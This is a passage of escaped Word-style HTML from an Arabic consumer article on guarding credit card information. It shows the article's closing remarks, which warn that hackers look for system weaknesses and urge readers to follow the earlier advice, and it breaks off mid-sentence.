\u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللحفاظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلوماتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسليمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحوادث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمؤسفة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 14pt;\"\u003Eالكلمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 14pt;\"\u003Eالأخيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"font-size: 14pt; mso-bidi-font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيحاول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعثور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلزيادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتفاقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتهتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالنصائح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمذكورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأعلاه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتجنب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New 